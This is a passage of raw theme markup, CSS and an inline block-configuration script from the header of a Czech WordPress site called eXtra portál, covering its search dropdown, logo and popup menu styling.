                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_41 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                
                    color: #000000;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_41 .tdb-search-txt{
                    top: 0px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 30px);
                
                    left: auto;
                    right: 0;
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -30px;
                
                    border-bottom-color: #ffffff;
                }.tdi_41 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.12);
                }.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_41 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_41 .tdb-drop-down-search-inner,
                .tdi_41 .tdb-search-form,
                .tdi_41 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_41 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_41 .tdb-head-search-form-input,
                .tdi_41 .tdb-head-search-placeholder{
                    padding: 10px 15px;
                }.tdi_41 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_41 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_41 .tdb-head-search-form-btn{
                    padding: 0 20px;
                
                    color: #ffffff;
                
                    background-color: #000000;
                
                    font-family:Raleway !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_41 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_41 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Raleway !important;font-size:13px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_41 .tdb-head-search-btn svg,
                .tdi_41 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_41 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_41 .tdb-head-search-form-btn svg,
                .tdi_41 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_41 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: var(--nft-custom-color-1);
                }.tdi_41 .tdb-head-search-form-btn:hover svg,
                .tdi_41 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_41 .result-msg,
                .tdi_41 .result-msg a{
                    color: #000000;
                }.tdi_41 .result-msg a:hover{
                    color: var(--nft-custom-color-1);
                }.tdi_41 .tdb-head-search-form-input{
                    font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_41 .tdb-head-search-placeholder{
                    font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_41 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_41 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_41 .entry-thumb{
					background-position: center 50%;
				}.tdi_41 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_41 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_41 .td-image-container,
				.ie11 .tdi_41 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_41 .td-module-meta-info,
				.ie11 .tdi_41 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_41 .td-post-vid-time{
					display: block;
				}.tdi_41 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_41 .entry-title{
					margin: 12px 0 0;
				
					font-family:Chivo !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_41 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_41 .td-post-category{
					padding: 6px 10px 5px;
				
					background-color: #000000;
				
					color: #ffffff;
				
                    border-width: 0px;
                    border-color: #aaa;
                    border-style: solid;
                
					font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:undefined !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_41 .td-read-more{
					display: none;
				}.tdi_41 .td-author-date{
					display: none;
				}.tdi_41 .td-post-author-name{
					display: none;
				}.tdi_41 .td-post-date,
				.tdi_41 .td-post-author-name span{
					display: none;
				}.tdi_41 .entry-review-stars{
					display: none;
				}.tdi_41 .td-icon-star,
                .tdi_41 .td-icon-star-empty,
                .tdi_41 .td-icon-star-half{
					font-size: 15px;
				}.tdi_41 .td-module-comments{
					display: none;
				}.tdi_41 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_41 .td-post-category:hover{
					background-color: #000000 !important;
				
					color: var(--nft-custom-color-2);
				}.tdi_41 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_41 .td_module_wrap:hover .td-module-title a,
				.tdi_41 .tdb-aj-cur-element .entry-title a{
					color: var(--nft-custom-color-1) !important;
				}.tdi_41 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 27px);
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -27px;
                }.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 510px;
                }.tdi_41 .tdb-head-search-form-input,
                .tdi_41 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_41 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41 .td-module-meta-info{
					padding: 0 0 0 18px;
				}.tdi_41 .entry-title{
					margin: 10px 0 0;
				
					font-family:Chivo !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                }.tdi_41 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_41 .tdb-search-icon-svg{
                    width: 20px;
					height: 20px;
                }.tdi_41 .tdb-drop-down-search{
                    top: calc(100% + 23px);
                }.tdi_41 .tdb-head-search-btn:after{
                    bottom: -23px;
                }.tdi_41 .tdb-drop-down-search-inner{
                    left: 15px;
                }.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 450px;
                }.tdi_41 .tdb-head-search-form-input,
                .tdi_41 .tdb-head-search-placeholder{
                    padding: 8px 12px;
                }.tdi_41 .tdb-head-search-form-btn{
                    padding: 0 15px;
                
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_41 .tdb-aj-search-results{
                    padding: 20px 15px;
                }.tdi_41 .result-msg{
                    padding: 10px 0;
                
                    font-family:Raleway !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_41 .tdb-head-search-form-input{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }.tdi_41 .tdb-head-search-placeholder{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;
                }.tdi_41 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_41 .td-module-meta-info{
					padding: 0 0 0 15px;
				}.tdi_41 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Chivo !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_41 .td-post-category{
					padding: 5px 8px 4px;
				
					font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:undefined !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_41 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_41 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_41 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_41 .td-module-container:before{
					bottom: -10px;
				}.tdi_41 .entry-title{
					margin: 0px;
				
					font-family:Chivo !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
				}.tdi_41 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_41 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://extraportal.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
width:22% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
width:18% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_44 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44"     >
<style>

/* inline tdc_css att */

.tdi_44{
margin-left:25px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
margin-left:10px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }.tdi_44 .tdm-btn{
                    height: auto;
                    padding: 12px 24px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdm-btn{
                    height: auto;
                    padding: 10px 18px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdm-btn{
                    height: auto;
                    padding: 8px 12px;
                }
}
</style>
<style>
.tdi_45{
                    padding: 12px 24px;
                    height: auto;
                    line-height: 1;
                }.tdi_45:before{
					border-width: 2px;
				
					border-style: solid;
				}.tdi_45,
				.tdi_45:before,
				.tdi_45:after{
					border-radius: 25px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45{
                    padding: 10px 18px;
                    height: auto;
                    line-height: 1;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45{
                    padding: 8px 12px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a href="http://extracasopis.cz/" class="tds-button2 tdm-btn tdm-btn-sm tdi_45" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><span class="tdm-btn-text">Magie</span></a></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_46" class="tdc-zone"><div class="tdc_zone tdi_47  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_47{
                    min-height: 0;
                }.tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_47:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_47:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_46_rand_style td-element-style" ></div><div id="tdi_48" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_49,
                .tdi_49 .tdc-columns{
                    min-height: 0;
                }.tdi_49,
				.tdi_49 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_49 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_49 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_49 .tdc-row-video-background-error,
	                .tdi_49 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_49 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_49 .tdc-row-video-background-error,
	                .tdi_49 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_49 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_49 .tdc-row-video-background-error,
	                .tdi_49 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
				.tdi_51 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_51 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_51 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_51 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
width:18% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-top:-15px !important;
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52{
                    display: inline-block;
                }.tdi_52 .tdb-logo-a,
                .tdi_52 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_52 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_52 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_52 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_52 .tdb-logo-text-tagline{
                    margin-top: -25px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #b2b2b2;
                
                    font-family:Chivo !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }.tdi_52 .tdb-logo-text-title{
                    display: block;
                
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/nft-pro.png);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    color: #000000;
                
                    font-family:Chivo !important;font-size:85px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_52 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_52 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_52 .tdb-logo-text-title{
				    background: none;
				}.tdi_52 .tdb-logo-a:hover .tdb-logo-text-title{
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/202201096baa7799-bb89-900b-9c0a-437b4503baac.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }html[class*='ie'] .tdi_52 .tdb-logo-a:hover .tdb-logo-text-title{
				    background: none;
				}.tdi_52 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #dd3333;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:40px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_52 .tdb-logo-text-tagline{
                    font-family:Chivo !important;font-size:30px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Chivo !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1.5px !important;;
                }.tdi_52 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:32px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://extraportal.cz/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">eXtra</span><span class="tdb-logo-text-tagline">portál</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54{
width:60% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
width:62% !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:25px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_55{
                    display: inline-block;
                }body .tdi_55 .tds-button .tdm-btn-icon{
                    position: relative;
                    top: -1px;
                }#tdm-popup-modal-td_m_45b1{
                    align-items: center;
                
                    justify-content: flex-start;
                }#tdm-popup-modal-td_m_45b1.tdm-popup-modal-over-screen .tdm-popup-modal{
                    opacity: 0;
                    transform: translateX(calc(-100% - 1px));
                    transition: opacity .2s ease-in,  transform .2s ease-in;
                }#tdm-popup-modal-td_m_45b1.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{
                    opacity: 1;
                    transform: translateX(0);
                    transition: opacity .2s ease-out,  transform .2s ease-out;
                }#tdm-popup-modal-td_m_45b1 .tdm-popup-modal{
                    width: 100%;
                
                    border-radius: 0px;
                
                    box-shadow:  0px 2px 4px 0px rgba(0, 0, 0, 0.2);
                }#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    position: absolute;
                    top: 0;
                    left: 0;
                
                    padding: 25px;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close{
                    top: 0px;
                
                    color: #ffffff;
                }#tdm-popup-modal-td_m_45b1 .tdm-pm-body{
                    padding: 0px;
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close svg{
                    fill: #ffffff;
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close:hover{
                    color: var(--nft-custom-color-2);
                }#tdm-popup-modal-td_m_45b1 .tdm-pmh-close:hover svg{
                    fill: var(--nft-custom-color-2);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}

/* phone */
@media (max-width: 767px){
#tdm-popup-modal-td_m_45b1 .tdm-pm-header{
                    border-width: 0px;
                    border-style: solid;
                    border-color: #EBEBEB;
                }
}
</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"button_text":"All","button_size":"tdm-btn-lg","modal_align":"center-left","modal_id":"td_m_45b1","page_id":"130","modal_width":"100%","header_pos":"over-content","head_padd":"25px","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-f_btn_text_font_family":"507","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","tds_button5-f_btn_text_font_line_height":"eyJhbGwiOiI4MHB4IiwibGFuZHNjYXBlIjoiNzBweCIsInBvcnRyYWl0IjoiNjBweCJ9","tds_button5-f_btn_text_font_weight":"900","tds_button5-f_btn_text_font_transform":"uppercase","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"var(--nft-custom-color-1)","tds_button5-icon_color":"#000000","tds_button5-icon_hover_color":"var(--nft-custom-color-1)","button_icon_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCJ9","button_icon_space":"eyJhbGwiOjEwLCJwb3J0cmFpdCI6IjYifQ==","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"#ffffff","head_icon_color_h":"var(--nft-custom-color-2)","icon_align":"-1","block_type":"tdm_block_popup","show_modal_composer":"","separator":"","content_source":"page","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_position":"","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","head_title":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","all_head_border_style":"solid","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "tdm_block_popup";
block_tdi_55.post_count = "5";
block_tdi_55.found_posts = "24";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "5";
tdBlocksArray.push(block_tdi_55);
</script>
<style>
